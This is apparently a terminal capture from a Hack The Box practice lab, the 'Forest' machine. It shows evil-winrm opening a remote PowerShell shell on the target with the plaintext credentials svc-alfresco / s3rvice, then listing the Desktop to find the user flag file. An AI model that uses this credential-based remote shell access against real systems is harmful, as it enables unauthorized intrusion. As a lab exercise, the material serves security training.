 angussMoody ❐ 0 ● 2 ruby2.5
root@angussMoody:~/hackthebox/Forest-10.10.10.161# evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-alfresco> cd Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:16 PM 32 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>